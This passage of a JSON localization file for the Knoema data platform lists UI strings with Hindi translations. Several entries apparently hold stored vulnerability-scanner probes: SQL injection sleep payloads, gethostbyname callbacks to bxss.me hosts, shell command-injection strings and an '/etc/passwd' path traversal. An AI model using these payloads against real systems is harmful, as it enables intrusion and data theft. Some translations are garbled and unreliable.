professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/product-get-access.js","Text":"Activating...","Translation":"सक्रिय हो रहा है","IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"More","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Dot","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment with empty selection cannot be created","Translation":"खाली चयन के साथ खंड नहीं बनाया जा सकता","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Source:","Translation":"स्रोत:","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-empty-tips.htm","Text":"You have no favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Pie chart cannot be rendered when input data has negative values.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link visualizations to each other","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Down","Translation":"नीचे","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Activate now","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Export options","Translation":"निर्यात के विकल्प","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"By deleting your account, {communityName} will remove all personal information, including any content or datasets you may have created on {communityLink}.","Translation":"अगर आप अपना खाता हटाते हैं, {communityName} {CommunityLink} तो अाप के द्वारा बनाई गई किसी भी सामग्री या डेटासेट सहित सभी व्यक्तिगत जानकारी निकाल दी जाएगी।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-section-controls.htm","Text":"Delete section","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Published:","Translation":"प्रकाशित:","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"تقديم","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"Resource","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Group by","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}rwUoSmAC","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Open in Excel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Right","Translation":"दाईं","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"There are no items yet in this section.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDashDotDot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Ensure words are spelled correctly.","Translation":" सुनिश्चित करें की शब्दों की वर्तनी सही है.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Select the filter at the top of the page to customize the filter","Translation":"फ़िल्टर को कस्टमाइज़ करने के लिए पृष्ठ के शीर्ष पर फ़िल्टर का चयन करें","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Country:","Translation":"देश:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Vertical gridlines","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Confirmation","Translation":"पुष्टीकरण","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Members:","Translation":"सदस्य:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Sort Options","Translation":"सॉर्ट विकल्प","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Table of contents","Translation":"विषय - सूची","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Embed","Translation":"एम्बेड","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Widget.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Unit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Date Range:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Build Dashboard","Translation":"डैशबोर्ड का निर्माण करें","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"current selection","Translation":"वर्तमान चयन","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 3+677-677-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Datasets","Translation":"डेटासेट","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Insert/edit page link","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Large checker board","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Blue","Translation":"नीला","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"Delete","Translation":"हटाएँ","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-gadget-view.htm","Text":"Source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Any","Translation":"कोई भी","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Take a video tour of your new workspace. [Access video|href=#|class=video]","Translation":"अपने नए कार्यक्षेत्र का वीडियो भ्रमण करें। [वीडियो पर पहुँचें|href=#|class=video]","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Sorry. Sorting is currently unavailable for cross dataset gadgets.","Translation":"क्रम में अलगने की सुविधा अभी cross-dataset गैजेट के लिए उपलब्ध नहीं है.","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Explore","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Adobe Acrobat Reader","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\u0027.gethostbyname(lc(\\u0027hitjj\\u0027.\\u0027zrvqxnaj59211.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(117).chr(74).chr(101).chr(81).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Share with friends","Translation":"दोस्तों के साथ बांटें","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"Professional Content","Translation":"प्रोफेशनल कंटेंट ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"Sign Up Free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Title","Translation":"शीर्षक","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Add Dataset to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to align text right","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Bookmark","Translation":"बुकमार्क","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Underlying data is very large. Can\\u0027t create visualization.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"InfoCard","Translation":"इंफोकार्ड","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"All search results","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Type to filter","Translation":"फिल्टर करने के लिए टाइप करें","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0026n963095=v944813","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Gray","Translation":"भूरा","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Health","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Mobile/search.mobile.js","Text":"All sources","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please enter a valid number.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select atleast one dimension as ","Translation":"कृपया एक आयाम को चुने ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select start date less than end date in time dimension to use ","Translation":"समय आयाम में अंत तिथि से कम आरम्भ तिथि का चयन करें, ताकि आप देख सकें ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إلغاء الأمر","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Series","Translation":"सीरीज","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Pictograms will be ignored","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Add to map","Translation":"नक्शे में जोड़ें","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Daily","Translation":"दैनिक","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Gadget footnote will display information about source dataset(s)","Translation":"गैजेट फुटनोट स्रोत डाटासेट (ओं) के बारे में जानकारी प्रदर्शित करेगा","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Published:","Translation":"प्रकाशित:","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"No access","Translation":"देखने की अनुमति नहीं है","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Animals","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Pictogram","Translation":"चित्र लेख","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"More results","Translation":"और नतीजे","IsDisabled":false},{"Scope":"~/Js/Mobile/search.mobile.js","Text":"Error {errorThrown}. Please try after some time.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"{failed} of {all} items could not be geocoded:\\u003cbr\\u003e{failedItems}","Translation":"की {} सभी आइटम जियोकोड नहीं किया जा सकता है {} विफल रहता है: \\u003cbr\\u003e {} असफल रहा आइटम","IsDisabled":false},{"Scope":"~/Tmpl/embed-action.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Back","Translation":"वापस","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Violet","Translation":"बैंगनी","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"This dataset cannot be use on Enterprise systems because of its terms of use. If you are interested in using it, please contact {email}","Translation":"उपयोग की शर्तों के कारण यह डेटासेट Enterprise सिस्टम पर उपयोग नहीं किया जा सकता है। यदि आप इसका उपयोग करने में रुचि रखते हैं, तो कृपया {email} से संपर्क करें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/data-options.htm","Text":"Add data","Translation":"डेटा जोड़ें\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"slide","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Line width","Translation":"रेखा की चौड़ाई","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Map","Translation":" मानचित्र","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-remote-data-state.htm","Text":"Remote data from {source} is not accessible.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Reverse Order","Translation":"उल्टा क्रम","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify your phone number.","Translation":"कृपया अपना फ़ोन नंबर निर्दिष्ट करें","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Browse","Translation":"डाटा ब्राउज़ करें","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Qualitative","Translation":"गुणात्मक","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Thick","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/light-upload.js","Text":"Processing...","Translation":"प्रगति में…","IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Are you sure you want to delete this subscription?","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(120).concat(89).concat(121).concat(78)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitvk\\"+\\"gigsozgmb5a61.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-dialog.htm","Text":"Content Roles","Translation":"सामग्री भूमिकाएँ","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Column Header","Translation":"कॉलम हैडर","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Subscribe to Knoema Professional to work with datasets in Knoema","Translation":"Knoema में डेटासेट के साथ काम करने के लिए Knoema Professional की सदस्यता लें","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Are you sure that you want to remove this dataset?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Already a Knoema Professional user?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"API","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Replace empty text with","Translation":"रिक्त पाठ बदलें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Please select a dataset to use ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/factfinder/group-switch.htm","Text":"Location","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Back","Translation":"वापस","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Please have at least one Category selected.","Translation":"कृपया कम से कम एक चयनित श्रेणी रखें।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Ranges","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Pin page","Translation":"पृष्ट को चिन्हित करें","IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"Ok","Translation":"ठीक","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"All data","Translation":"सभी डेटा","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"Bulk download by \\u003cb\\u003eAPI tools\\u003c/b\\u003e (JSON, Python, C#, R)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/save-dialog.htm","Text":"Description","Translation":"विवरण","IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Left","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Standard icons","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-region-select.htm","Text":"Base region","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Your public page is using data from datasets with restricted access and therefore could render incorrectly. Please make sure that the following datasets have at least the same access level as the page: ","Translation":"आपका सार्वजनिक पृष्ठ सीमित पहुंच वाले डेटासेट से डेटा का उपयोग कर रहा है, इसलिए गलत तरीके से प्रस्तुत हो सकता है. कृपया यह सुनिश्चित कर लें की निम्न डेटासेट की पहुँच का स्तर कम से कम पेज के स्तर के बराबर है:\\n","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-system-field.htm","Text":"Show","Translation":"दिखाओ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Gray","Translation":"भूरा","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"View as Chart","Translation":"चार्ट के रूप में देखें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the URL below to import the selected data.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Green","Translation":"हरा","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"To get 1 free data or visualization export sign up now.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Annual","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Individual members","Translation":"व्यक्तिगत सदस्यों","IsDisabled":false},{"Scope":"~/Js/User/light-upload.js","Text":"Uploading: {0}%","Translation":"अपलोड हो रहा है: {0}%","IsDisabled":false},{"Scope":"~/Tmpl/theme-picker-container.htm","Text":"Diverging","Translation":"अपसारी\\t","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Update and Use Extended Count Tables","Translation":"अद्यतन और बढ़ाया उपयोग की गणना टेबल्स","IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Results with forecast for","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/knoema.page.js","Text":"undefined","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the formula below to get the selected data in Excel. You need to install latest version of [Knoema DataFinder add-in|href={excelAddInUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/Knoema.DatasetBrowser2.js","Text":"Add Dataset to Bookmarks","Translation":"बुकमार्क में डेटासेट जोड़ें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Source","Translation":"स्रोत","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data availability","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Invalid phone number format.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Hide empty cells","Translation":"खाली कक्ष छुपाएँ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Open","Translation":"खोलें","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Select Individual Members","Translation":"व्यक्तिगत सदस्यों का चयन करें","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Snowflake","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/Api.js","Text":"There are no records yet.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Copy","Translation":"प्रतिलिपि","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"January","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"echo pkipnk$()\\\\ aimpzf\\\\nz^xyu||a #\\u0027 \\u0026echo pkipnk$()\\\\ aimpzf\\\\nz^xyu||a #|\\" \\u0026echo pkipnk$()\\\\ aimpzf\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more visualizations with","Translation":" +{गिनती} और अधिक विज़ुअलाइजेशन के साथ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"All","Translation":" सारे","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Single","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"My pages","Translation":"मेरे पृष्ट","IsDisabled":false},{"Scope":"~/Themes/@ethiopia/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"Integrated data for your organization","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Circle","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dim-filter-select-dataset.htm","Text":"Dataset","Translation":"डेटासेट","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Dataset doesn\\u0027t have enough data for automatic update.","Translation":"डाटासेट स्वत: अद्यतन करने के लिए पर्याप्त डेटा नहीं है।","IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Sign up free to view source","Translation":"स्रोत देखने के लिए निःशुल्क साइन अप करें","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"echo eyvroo$()\\\\ huhqxw\\\\nz^xyu||a #\\u0027 \\u0026echo eyvroo$()\\\\ huhqxw\\\\nz^xyu||a #|\\" \\u0026echo eyvroo$()\\\\ huhqxw\\\\nz^xyu||a #","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"In Catalog","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Add dates and metadata to the formula","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Subscription","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Title","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-fixed-filters.htm","Text":"Data depth:","Translation":"डेटा की गहराई","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":")","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027.gethostbyname(lc(\\u0027hithv\\u0027.\\u0027krfbmedtfba5b.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(109).chr(79).chr(107).chr(88).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Saving...","Translation":"सहेज रहे हैं…","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Do you really want to delete this section?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Min","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"timeseries","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"कुछ ईमेल से ऊपर अमान्य हैं। उन्हें सही कृपया आगे बढ़ने के लिए।","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Base Field:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"Show","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select atleast one dimension as {Caption} to use","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Saving","Translation":"बचत\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Build dashboards and presentations","Translation":"डैशबोर्ड और प्रस्तुतियाँ बनाएँ","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"The verification e-mail with the confirmation code has been sent to {email}. Please enter the confirmation code in the field below or click on a link in the e-mail.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Name","Translation":"[x]नाम","IsDisabled":true},{"Scope":"~/Tmpl/page-export.htm","Text":"Animated image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.ZTSCrgTI\\u0027 OR 383=(SELECT 383 FROM PG_SLEEP(15))--","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"../../../../../../../../../../../../../../etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Use the dropdown above to filter the results by time series, visualizations, and datasets.","Translation":"समय श्रृंखला, विज़ुअलाइज़ेशन और डेटासेट द्वारा परिणामों को फ़िल्टर करने के लिए ऊपर दिए गए ड्रॉपडाउन का उपयोग करें।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Sort Options","Translation":"सॉर्ट विकल्प","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Name :","Translation":"नाम :","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Center","Translation":"केंद्र","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Sa","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.\\u0027||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Hide","Translation":"छिपाओ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/share-dialog.htm","Text":"Link to share","Translation":"शेयर करने के लिए लिंक","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this dataset, sign up free.","Translation":"इस डेटासेट को बुकमार्क करने के लिए, साइन अप करें।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select at least one dimension as {position} to use {gadgetType}","Translation":"{gadgetType} का उपयोग करने के लिए {position} के रूप में कम से कम एक आयाम का चयन करें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Blue","Translation":"नीला","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"This dataset cannot be use on Enterprise systems because of its terms of use. If you are interested in using it, please contact {email}","Translation":"उपयोग की शर्तों के कारण यह डेटासेट Enterprise सिस्टम पर उपयोग नहीं किया जा सकता है। यदि आप इसका उपयोग करने में रुचि रखते हैं, तो कृपया {email} से संपर्क करें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"You have selected too many time periods. They may not display properly on a timeline.","Translation":"आपने बहुत से समय अवधि का चयन किया है। वे एक समय पर ठीक से प्रदर्शित नहीं हो सकता।","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Economic","Translation":"आर्थिक","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"下载","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"There is a gadget in the selected placeholder. What do you want to do?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-partner-content.htm","Text":"Learn More","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"New gadget","Translation":"नया गैजेट","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Cancel","Translation":"रद्द करें","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-signup-redirect.htm","Text":"For unlimited access to data alert content, subscribe to \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Exported 